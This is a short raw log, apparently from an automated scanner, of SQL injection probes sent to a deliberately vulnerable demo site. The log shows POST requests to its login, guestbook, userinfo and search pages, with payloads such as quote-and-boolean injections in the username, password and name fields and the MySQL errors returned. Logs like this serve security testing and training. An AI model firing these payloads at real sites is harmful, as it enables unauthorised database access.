 #] POST http://testphp.vulnweb.com/guestbook.php MySQL Server error
\]   -  [ File Scan  ] - [  /Mod_Rewrite_Shop/  ]
#] POST http://testphp.vulnweb.com/guestbook.php Mysql Connect Exception
#] POST SQL INJECTION http://testphp.vulnweb.com/index.php
Yollanan Veri=searchFor=0x94+%27+and+1%3D2 MySQL Server error
#] POST http://testphp.vulnweb.com/login.php MySQL Server error
#] POST SQL INJECTION http://testphp.vulnweb.com/index.php
Yollanan Veri=searchFor=0x94+%27+and+1%3D2 Mysql Connect Exception
#] POST http://testphp.vulnweb.com/login.php Mysql Connect Exception
#] POST SQL INJECTION http://testphp.vulnweb.com/userinfo.php
Yollanan Veri=searchFor=&uname=Danniel+Leonardocu&pass=0x94%27or+%27a%27%3D%27b%27 MySQL Server err
#] POST SQL INJECTION http://testphp.vulnweb.com/userinfo.php
Yollanan Veri=searchFor=&uname=Danniel+Leonardocu&pass=0x94%27or+%27a%27%3D%27b%27 Mysql Connect Ex
#] POST SQL INJECTION http://testphp.vulnweb.com/guestbook.php
Yollanan Veri=name=Danniel+Leonardocu+%27+and+1%3D2 MySQL Server error
#] POST SQL INJECTION http://testphp.vulnweb.com/guestbook.php
Yollanan Veri=name=Danniel+Leonardocu+%27+and+1%3D2 Mysql Connect Exception
#] POST SQL INJECTION http://testphp.vulnweb.com/login.php
Yollanan Veri=uname=Danniel+Leonardocu%27+and+%27a%27%3D%27b&pass= MySQL Server error
#] POST SQL INJECTION http://testphp.vulnweb.com/login.php